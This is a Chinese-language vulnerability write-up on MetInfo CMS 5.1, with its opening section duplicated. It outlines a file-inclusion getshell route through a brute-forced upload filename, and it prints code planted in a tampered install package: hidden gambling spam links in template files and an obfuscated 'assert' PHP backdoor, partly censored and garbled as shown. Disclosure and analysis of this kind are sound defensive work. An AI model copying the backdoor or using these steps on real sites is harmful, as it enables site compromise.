



### 0x01 漏洞概述 MetInfo企业网站管理系统采用PHP+Mysql架构,全站内置了SEO搜索引擎优化机制,支持用户自定义界面语言(全球各种语言),拥有企业网站常用的模块功能(企业简介模块、新闻模块、产品模块、下载模块、图片模块、招聘模块、在线留言、反馈系统、在线交流、友情链接、网站地图、会员与权限管理)。强大灵活的后台管理功能、静态页面生成功能、个性化模块添加功能、不同栏目自定义FLASH样式功能等可为企业打造出大气漂亮且具有营销力的精品网站。 官方网站:http://www.metinfo.cn/ 影响版本:5.1 ZoomEye Dork:app:"MetInfo"  ###ox02:代码分析 about/index.php $filpy = basename(dirname(__FILE__)); $fmodule=1; require_once ‘../include/module.php’; require_once $module; 结合metinfo的全局变量覆盖机制可以包含文件。 ### 2:getshell 找个可以上传的地方: feedback\uploadfile_save.php前台上传文件的地方。文件路径可以爆破之, (100 -999) 随机 简单爆破。 $rnd = rand(100, 999); $name = date(‘U’) + $rnd; ### 0x03 漏洞细节 在MetInfo安装文件包里的文件做了如下修改: 1、包括如下文件植入“黑链”恶意代码: /templates/metv4/foot.html 第7行被植入如下代码: ``` <div id="moreA"><a href="http://www.sjc9.com" target="_blank">皇冠网</a><a href="http://www.sjc5.com" target="_blank">百家乐</a><a href="http://www.cai688.com"...

### 0x01 漏洞概述 MetInfo企业网站管理系统采用PHP+Mysql架构,全站内置了SEO搜索引擎优化机制,支持用户自定义界面语言(全球各种语言),拥有企业网站常用的模块功能(企业简介模块、新闻模块、产品模块、下载模块、图片模块、招聘模块、在线留言、反馈系统、在线交流、友情链接、网站地图、会员与权限管理)。强大灵活的后台管理功能、静态页面生成功能、个性化模块添加功能、不同栏目自定义FLASH样式功能等可为企业打造出大气漂亮且具有营销力的精品网站。 官方网站:http://www.metinfo.cn/ 影响版本:5.1 ZoomEye Dork:app:"MetInfo"  ###ox02:代码分析 about/index.php $filpy = basename(dirname(__FILE__)); $fmodule=1; require_once ‘../include/module.php’; require_once $module; 结合metinfo的全局变量覆盖机制可以包含文件。 ### 2:getshell 找个可以上传的地方: feedback\uploadfile_save.php前台上传文件的地方。文件路径可以爆破之, (100 -999) 随机 简单爆破。 $rnd = rand(100, 999); $name = date(‘U’) + $rnd; ### 0x03 漏洞细节 在MetInfo安装文件包里的文件做了如下修改: 1、包括如下文件植入“黑链”恶意代码: /templates/metv4/foot.html 第7行被植入如下代码: ``` <div id="moreA"><a href="http://www.sjc9.com" target="_blank">皇冠网</a><a href="http://www.sjc5.com" target="_blank">百家乐</a><a href="http://www.cai688.com" target="_blank">博彩通</a></div><script>document.getElementById("m"+"o"+"r"+"e"+"A").style.display="none";</script> ``` /templates/metv2/foot.html 第0行被植入如下代码: ``` <div id="moreA"><a href="http://www.sjc9.com" target="_blank">皇冠网</a><a href="http://www.sjc5.com" target="_blank">百家乐</a><a href="http://www.cai688.com" target="_blank">博彩通</a></div><script>document.getElementById("m"+"o"+"r"+"e"+"A").style.display="none";</script> ``` /templates/metv5s/foot.html 第3行被植入如下代码: ``` <div id="moreA"><a href="http://www.sjc9.com" target="_blank">皇冠网</a><a href="http://www.sjc5.com" target="_blank">百家乐</a><a href="http://www.cai688.com" target="_blank">博彩通</a></div><script>document.getElementById("m"+"o"+"r"+"e"+"A").style.display="none";</script> ``` /templates/default/foot.html 第3行被植入如下代码: ``` <div id="moreA"><a href="http://www.sjc9.com" target="_blank">皇冠网</a><a href="http://www.sjc5.com" target="_blank">百家乐</a><a href="http://www.cai688.com" target="_blank">博彩通</a></div><script>document.getElementById("m"+"o"+"r"+"e"+"A").style.display="none";</script> ``` /tmp/templates/metv3/foot.html 第7行被植入如下代码: ``` <a href="http://www.sjc9.com" target="_blank">皇冠网</a><a href="http://www.sjc5.com" target="_blank">百家乐</a><a href="http://www.cai688.com" target="_blank">博彩通</a></div><script>document.getElementById("m"+"o"+"r"+"e"+"A").style.display="none";</script> ``` /tmp/templates/met007/foot.html 第9行被植入如下代码: ``` <a href="http://www.sjc9.com" target="_blank">皇冠网</a><a href="http://www.sjc5.com" target="_blank">百家乐</a><a href="http://www.cai688.com" target="_blank">博彩通</a></div><script>document.getElementById("m"+"o"+"r"+"e"+"A").style.display="none";</script> ``` 2、网站木马后门代码植入。 位于/feedback/uploadfile_save.php 第7行被植入了如下后门代码: ``` if(isset(['[马赛克]'])){ = str_replace(x,"","axsxxsxexrxxt");(["[马赛克]"]);} ``` ### 0x04 参考链接 http://www.myhack58.com/Article/html/3/62/2013/41525.htm